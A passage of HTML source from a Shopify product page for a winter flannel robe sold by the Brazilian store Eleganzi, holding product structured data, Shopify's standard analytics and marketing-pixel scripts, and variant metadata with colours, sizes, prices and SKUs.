  },"description": "Robe de Inverno Ela \u0026amp;amp; Ele Os Robes são uma ótima companhia para os dias frios de inverno, após um mergulho na piscina ou um delicioso banho, ou seja, um item essencial para ter em nosso guarda roupas. Além de quentinho eles possuem um tecido super confortável que dá vontade de passar o dia todo usando, como se fizesse parte de nós! Com um design exclusivo e materiais de excelente qualidade os Robes da Eleganzi se tornaram um sucesso Especificações:   Tecido: Flanela",
  "manufacturer": "Eleganzi",
  "material": "",
  "url": "https://www.eleganzi.com.br/products/robe-de-inverno-ela-ele",
    
  "additionalProperty":
  [
  
    
    {
    "@type": "PropertyValue",
    "name" : "Cor e Modelo",
    "value": [
    "Rosa Feminino",
    "Cinza Feminino",
    "Cinza Masculino",
    "Vermelho Feminino",
    "Vermelho Masculino",
    "Marrom Feminino",
    "Marrom Masculino"
    ]
    },
    
    
    
    {
    "@type": "PropertyValue",
    "name" : "Tamanho",
    "value": [
    "PP",
    "P",
    "M"
    ]
    }
    
    
    ],
    
    "brand": {
      "@type": "Brand",
      "name": "Eleganzi"
    }
 }
</script>
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 12875432036,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 12875432036,storefrontBaseUrl: "https://www.eleganzi.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"789119051","configuration":"{\"projectId\":\"skfmeci0x6\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"281935947","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-RRKYT3839T\\\",\\\"target_country\\\":\\\"BR\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-RRKYT3839T\\\",\\\"AW-770790791\\\/RaiYCMvins0BEIerxe8C\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-RRKYT3839T\\\",\\\"AW-770790791\\\/tmSbCM7ins0BEIerxe8C\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-RRKYT3839T\\\",\\\"AW-770790791\\\/GSQJCMXins0BEIerxe8C\\\",\\\"MC-FKVYS3LN7F\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-RRKYT3839T\\\",\\\"AW-770790791\\\/vwxkCMLins0BEIerxe8C\\\",\\\"MC-FKVYS3LN7F\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-RRKYT3839T\\\",\\\"AW-770790791\\\/DFUiCL_ins0BEIerxe8C\\\",\\\"MC-FKVYS3LN7F\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-RRKYT3839T\\\",\\\"AW-770790791\\\/lAh6CNHins0BEIerxe8C\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-RRKYT3839T\\\",\\\"AW-770790791\\\/piXLCMjins0BEIerxe8C\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"225804363","configuration":"{\"pixelCode\":\"C5U4QA068TKST8M2L1LG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"96108619","configuration":"{\"pixel_id\":\"357033631755798\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"42991691","configuration":"{\"tagID\":\"2612586595880\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Eleganzi","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"lindamenina.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/www.eleganzi.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":279.9,"currencyCode":"BRL"},"product":{"title":"Robe de Inverno Ela \u0026 Ele","vendor":"Eleganzi","id":"6581119123531","untranslatedTitle":"Robe de Inverno Ela \u0026 Ele","url":"\/products\/robe-de-inverno-ela-ele","type":""},"id":"39409273864267","image":{"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-8046420.jpg?v=1753450561"},"sku":"28761185-women-hooded-pink-l","title":"Rosa Feminino \/ PP","untranslatedTitle":"Rosa Feminino \/ PP"},{"price":{"amount":279.9,"currencyCode":"BRL"},"product":{"title":"Robe de Inverno Ela \u0026 Ele","vendor":"Eleganzi","id":"6581119123531","untranslatedTitle":"Robe de Inverno Ela \u0026 Ele","url":"\/products\/robe-de-inverno-ela-ele","type":""},"id":"39409273897035","image":{"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-8046420.jpg?v=1753450561"},"sku":"28761185-women-hooded-pink-m","title":"Rosa Feminino \/ P","untranslatedTitle":"Rosa Feminino \/ P"},{"price":{"amount":279.9,"currencyCode":"BRL"},"product":{"title":"Robe de Inverno Ela \u0026 Ele","vendor":"Eleganzi","id":"6581119123531","untranslatedTitle":"Robe de Inverno Ela \u0026 Ele","url":"\/products\/robe-de-inverno-ela-ele","type":""},"id":"39409273831499","image":{"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-8046420.jpg?v=1753450561"},"sku":"28761185-women-hooded-pink-xl","title":"Rosa Feminino \/ M","untranslatedTitle":"Rosa Feminino \/ M"},{"price":{"amount":279.9,"currencyCode":"BRL"},"product":{"title":"Robe de Inverno Ela \u0026 Ele","vendor":"Eleganzi","id":"6581119123531","untranslatedTitle":"Robe de Inverno Ela \u0026 Ele","url":"\/products\/robe-de-inverno-ela-ele","type":""},"id":"39409273798731","image":{"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-2444455.jpg?v=1753450562"},"sku":"28761185-women-hooded-grey-l","title":"Cinza Feminino \/ PP","untranslatedTitle":"Cinza Feminino \/ PP"},{"price":{"amount":279.9,"currencyCode":"BRL"},"product":{"title":"Robe de Inverno Ela \u0026 Ele","vendor":"Eleganzi","id":"6581119123531","untranslatedTitle":"Robe de Inverno Ela \u0026 Ele","url":"\/products\/robe-de-inverno-ela-ele","type":""},"id":"39409273307211","image":{"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-2444455.jpg?v=1753450562"},"sku":"28761185-women-hooded-grey-m","title":"Cinza Feminino \/ P","untranslatedTitle":"Cinza Feminino \/ P"},{"price":{"amount":279.9,"currencyCode":"BRL"},"product":{"title":"Robe de Inverno Ela \u0026 Ele","vendor":"Eleganzi","id":"6581119123531","untranslatedTitle":"Robe de Inverno Ela \u0026 Ele","url":"\/products\/robe-de-inverno-ela-ele","type":""},"id":"39409273765963","image":{"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-2444455.jpg?v=1753450562"},"sku":"28761185-women-hooded-grey-xl","title":"Cinza Feminino \/ M","untranslatedTitle":"Cinza Feminino \/ M"},{"price":{"amount":279.9,"currencyCode":"BRL"},"product":{"title":"Robe de Inverno Ela \u0026 Ele","vendor":"Eleganzi","id":"6581119123531","untranslatedTitle":"Robe de Inverno Ela \u0026 Ele","url":"\/products\/robe-de-inverno-ela-ele","type":""},"id":"39409273372747","image":{"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-9450842.jpg?v=1753450563"},"sku":"28761185-men-hooded-grey-l","title":"Cinza Masculino \/ PP","untranslatedTitle":"Cinza Masculino \/ PP"},{"price":{"amount":279.9,"currencyCode":"BRL"},"product":{"title":"Robe de Inverno Ela \u0026 Ele","vendor":"Eleganzi","id":"6581119123531","untranslatedTitle":"Robe de Inverno Ela \u0026 Ele","url":"\/products\/robe-de-inverno-ela-ele","type":""},"id":"39409273405515","image":{"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-9450842.jpg?v=1753450563"},"sku":"28761185-men-hooded-grey-m","title":"Cinza Masculino \/ P","untranslatedTitle":"Cinza Masculino \/ P"},{"price":{"amount":279.9,"currencyCode":"BRL"},"product":{"title":"Robe de Inverno Ela \u0026 Ele","vendor":"Eleganzi","id":"6581119123531","untranslatedTitle":"Robe de Inverno Ela \u0026 Ele","url":"\/products\/robe-de-inverno-ela-ele","type":""},"id":"39409273339979","image":{"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-9450842.jpg?v=1753450563"},"sku":"28761185-men-hooded-grey-xl","title":"Cinza Masculino \/ M","untranslatedTitle":"Cinza Masculino \/ M"},{"price":{"amount":279.9,"currencyCode":"BRL"},"product":{"title":"Robe de Inverno Ela \u0026 Ele","vendor":"Eleganzi","id":"6581119123531","untranslatedTitle":"Robe de Inverno Ela \u0026 Ele","url":"\/products\/robe-de-inverno-ela-ele","type":""},"id":"39409273602123","image":{"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-1328902.jpg?v=1753450563"},"sku":"28761185-women-hooded-wine-l","title":"Vermelho Feminino \/ PP","untranslatedTitle":"Vermelho Feminino \/ PP"},{"price":{"amount":279.9,"currencyCode":"BRL"},"product":{"title":"Robe de Inverno Ela \u0026 Ele","vendor":"Eleganzi","id":"6581119123531","untranslatedTitle":"Robe de Inverno Ela \u0026 Ele","url":"\/products\/robe-de-inverno-ela-ele","type":""},"id":"39409273634891","image":{"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-1328902.jpg?v=1753450563"},"sku":"28761185-women-hooded-wine-m","title":"Vermelho Feminino \/ P","untranslatedTitle":"Vermelho Feminino \/ P"},{"price":{"amount":279.9,"currencyCode":"BRL"},"product":{"title":"Robe de Inverno Ela \u0026 Ele","vendor":"Eleganzi","id":"6581119123531","untranslatedTitle":"Robe de Inverno Ela \u0026 Ele","url":"\/products\/robe-de-inverno-ela-ele","type":""},"id":"39409273569355","image":{"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-1328902.jpg?v=1753450563"},"sku":"28761185-women-hooded-wine-xl","title":"Vermelho Feminino \/ M","untranslatedTitle":"Vermelho Feminino \/ M"},{"price":{"amount":279.9,"currencyCode":"BRL"},"product":{"title":"Robe de Inverno Ela \u0026 Ele","vendor":"Eleganzi","id":"6581119123531","untranslatedTitle":"Robe de Inverno Ela \u0026 Ele","url":"\/products\/robe-de-inverno-ela-ele","type":""},"id":"39409273700427","image":{"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-6550917.jpg?v=1753450562"},"sku":"28761185-men-hooded-wine-l","title":"Vermelho Masculino \/ PP","untranslatedTitle":"Vermelho Masculino \/ PP"},{"price":{"amount":279.9,"currencyCode":"BRL"},"product":{"title":"Robe de Inverno Ela \u0026 Ele","vendor":"Eleganzi","id":"6581119123531","untranslatedTitle":"Robe de Inverno Ela \u0026 Ele","url":"\/products\/robe-de-inverno-ela-ele","type":""},"id":"39409273733195","image":{"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-6550917.jpg?v=1753450562"},"sku":"28761185-men-hooded-wine-m","title":"Vermelho Masculino \/ P","untranslatedTitle":"Vermelho Masculino \/ P"},{"price":{"amount":279.9,"currencyCode":"BRL"},"product":{"title":"Robe de Inverno Ela \u0026 Ele","vendor":"Eleganzi","id":"6581119123531","untranslatedTitle":"Robe de Inverno Ela \u0026 Ele","url":"\/products\/robe-de-inverno-ela-ele","type":""},"id":"39409273667659","image":{"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-6550917.jpg?v=1753450562"},"sku":"28761185-men-hooded-wine-xl","title":"Vermelho Masculino \/ M","untranslatedTitle":"Vermelho Masculino \/ M"},{"price":{"amount":279.9,"currencyCode":"BRL"},"product":{"title":"Robe de Inverno Ela \u0026 Ele","vendor":"Eleganzi","id":"6581119123531","untranslatedTitle":"Robe de Inverno Ela \u0026 Ele","url":"\/products\/robe-de-inverno-ela-ele","type":""},"id":"39409273471051","image":{"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-4947439.jpg?v=1753450561"},"sku":"28761185-women-hooded-coffee-l","title":"Marrom Feminino \/ PP","untranslatedTitle":"Marrom Feminino \/ PP"},{"price":{"amount":279.9,"currencyCode":"BRL"},"product":{"title":"Robe de Inverno Ela \u0026 Ele","vendor":"Eleganzi","id":"6581119123531","untranslatedTitle":"Robe de Inverno Ela \u0026 Ele","url":"\/products\/robe-de-inverno-ela-ele","type":""},"id":"39409273503819","image":{"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-4947439.jpg?v=1753450561"},"sku":"28761185-women-hooded-coffee-m","title":"Marrom Feminino \/ P","untranslatedTitle":"Marrom Feminino \/ P"},{"price":{"amount":279.9,"currencyCode":"BRL"},"product":{"title":"Robe de Inverno Ela \u0026 Ele","vendor":"Eleganzi","id":"6581119123531","untranslatedTitle":"Robe de Inverno Ela \u0026 Ele","url":"\/products\/robe-de-inverno-ela-ele","type":""},"id":"39409273438283","image":{"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-4947439.jpg?v=1753450561"},"sku":"28761185-women-hooded-coffee-xl","title":"Marrom Feminino \/ M","untranslatedTitle":"Marrom Feminino \/ M"},{"price":{"amount":279.9,"currencyCode":"BRL"},"product":{"title":"Robe de Inverno Ela \u0026 Ele","vendor":"Eleganzi","id":"6581119123531","untranslatedTitle":"Robe de Inverno Ela \u0026 Ele","url":"\/products\/robe-de-inverno-ela-ele","type":""},"id":"39409273241675","image":{"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-4766977.jpg?v=1753450562"},"sku":"28761185-men-hooded-coffee-l","title":"Marrom Masculino \/ PP","untranslatedTitle":"Marrom Masculino \/ PP"},{"price":{"amount":279.9,"currencyCode":"BRL"},"product":{"title":"Robe de Inverno Ela \u0026 Ele","vendor":"Eleganzi","id":"6581119123531","untranslatedTitle":"Robe de Inverno Ela \u0026 Ele","url":"\/products\/robe-de-inverno-ela-ele","type":""},"id":"39409273274443","image":{"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-4766977.jpg?v=1753450562"},"sku":"28761185-men-hooded-coffee-m","title":"Marrom Masculino \/ P","untranslatedTitle":"Marrom Masculino \/ P"},{"price":{"amount":279.9,"currencyCode":"BRL"},"product":{"title":"Robe de Inverno Ela \u0026 Ele","vendor":"Eleganzi","id":"6581119123531","untranslatedTitle":"Robe de Inverno Ela \u0026 Ele","url":"\/products\/robe-de-inverno-ela-ele","type":""},"id":"39409273536587","image":{"src":"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-4766977.jpg?v=1753450562"},"sku":"28761185-men-hooded-coffee-xl","title":"Marrom Masculino \/ M","untranslatedTitle":"Marrom Masculino \/ M"}],"purchasingCompany":null},},"https://www.eleganzi.com.br/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"12875432036","storefrontBaseUrl":"https:\/\/www.eleganzi.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":279.9,\"currencyCode\":\"BRL\"},\"product\":{\"title\":\"Robe de Inverno Ela \u0026 Ele\",\"vendor\":\"Eleganzi\",\"id\":\"6581119123531\",\"untranslatedTitle\":\"Robe de Inverno Ela \u0026 Ele\",\"url\":\"\/products\/robe-de-inverno-ela-ele\",\"type\":\"\"},\"id\":\"39409273864267\",\"image\":{\"src\":\"\/\/www.eleganzi.com.br\/cdn\/shop\/products\/robe-de-inverno-ela-ele-8046420.jpg?v=1753450561\"},\"sku\":\"28761185-women-hooded-pink-l\",\"title\":\"Rosa Feminino \/ PP\",\"untranslatedTitle\":\"Rosa Feminino \/ PP\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"product":{"id":6581119123531,"gid":"gid:\/\/shopify\/Product\/6581119123531","vendor":"Eleganzi","type":"","handle":"robe-de-inverno-ela-ele","variants":[{"id":39409273864267,"price":27990,"name":"Robe de Inverno Ela \u0026 Ele - Rosa Feminino \/ PP","public_title":"Rosa Feminino \/ PP","sku":"28761185-women-hooded-pink-l"},{"id":39409273897035,"price":27990,"name":"Robe de Inverno Ela \u0026 Ele - Rosa Feminino \/ P","public_title":"Rosa Feminino \/ P","sku":"28761185-women-hooded-pink-m"},{"id":39409273831499,"price":27990,"name":"Robe de Inverno Ela \u0026 Ele - Rosa Feminino \/ M","public_title":"Rosa Feminino \/ M","sku":"28761185-women-hooded-pink-xl"},{"id":39409273798731,"price":27990,"name":"Robe de Inverno Ela \u0026 Ele - Cinza Feminino \/ PP","public_title":"Cinza Feminino \/ PP","sku":"28761185-women-hooded-grey-l"},{"id":39409273307211,"price":27990,"name":"Robe de Inverno Ela \u0026 Ele - Cinza Feminino \/ P","public_title":"Cinza Feminino \/ P","sku":"28761185-women-hooded-grey-m"},{"id":39409273765963,"price":27990,"name":"Robe de Inverno Ela \u0026 Ele - Cinza Feminino \/ M","public_title":"Cinza Feminino \/ M","sku":"28761185-women-hooded-grey-xl"},{"id":39409273372747,"price":27990,"name":"Robe de Inverno Ela \u0026 Ele - Cinza Masculino \/ PP","public_title":"Cinza Masculino \/ PP","sku":"28761185-men-hooded-grey-l"},{"id":39409273405515,"price":27990,"name":"Robe de Inverno Ela \u0026 Ele - Cinza Masculino \/ P","public_title":"Cinza Masculino \/ P","sku":"28761185-men-hooded-grey-m"},{"id":39409273339979,"price":27990,"name":"Robe de Inverno Ela \u0026 Ele - Cinza Masculino \/ M","public_title":"Cinza Masculino \/ M","sku":"28761185-men-hooded-grey-xl"},{"id":39409273602123,"price":27990,"name":"Robe de Inverno Ela \u0026 Ele - Vermelho Feminino \/ PP","public_title":"Vermelho Feminino \/ PP","sku":"28761185-women-hooded-wine-l"},{"id":39409273634891,"price":27990,"name":"Robe de Inverno Ela \u0026 Ele - Vermelho Feminino \/ P","public_title":"Vermelho Feminino \/ P","sku":"28761185-women-hooded-wine-m"},{"id":39409273569355,"price":27990,"name":"Robe de Inverno Ela \u0026 Ele - Vermelho Feminino \/ M","public_title":"Vermelho Feminino \/ M","sku":"28761185-women-hooded-wine-xl"},{"id":39409273700427,"price":27990,"name":"Robe de Inverno Ela \u0026 Ele - Vermelho Masculino \/ PP","public_title":"Vermelho Masculino \/ PP","sku":"28761185-men-hooded-wine-l"},{"id":39409273733195,"price":27990,"name":"Robe de Inverno Ela \u0026 Ele - Vermelho Masculino \/ P","public_title":"Vermelho Masculino \/ P","sku":"28761185-men-hooded-wine-m"},{"id":39409273667659,"price":27990,"name":"Robe de Inverno Ela \u0026 Ele - Vermelho Masculino \/ M","public_title":"Vermelho Masculino \/ M","sku":"28761185-men-hooded-wine-xl"},{"id":39409273471051,"price":27990,"name":"Robe de Inverno Ela \u0026 Ele - Marrom Feminino \/ PP","public_title":"Marrom Feminino \/ PP","sku":"28761185-women-hooded-coffee-l"},{"id":39409273503819,"price":27990,"name":"Robe de Inverno Ela \u0026 Ele - Marrom Feminino \/ P","public_title":"Marrom Feminino \/ P","sku":"28761185-women-hooded-coffee-m"},{"id":39409273438283,"price":27990,"name":"Robe de Inverno Ela \u0026 Ele - Marrom Feminino \/ M","public_title":"Marrom Feminino \/ M","sku":"28761185-women-hooded-coffee-xl"},{"id":39409273241675,"price":27990,"name":"Robe de Inverno Ela \u0026 Ele - Marrom Masculino \/ PP","public_title":"Marrom Masculino \/ PP","sku":"28761185-men-hooded-coffee-l"},{"id":39409273274443,"price":27990,"name":"Robe de Inverno Ela \u0026 Ele - Marrom Masculino \/ P","public_title":"Marrom Masculino \/ P","sku":"28761185-men-hooded-coffee-m"},{"id":39409273536587,"price":27990,"name":"Robe de Inverno Ela \u0026 Ele - Marrom Masculino \/ M","public_title":"Marrom Masculino \/ 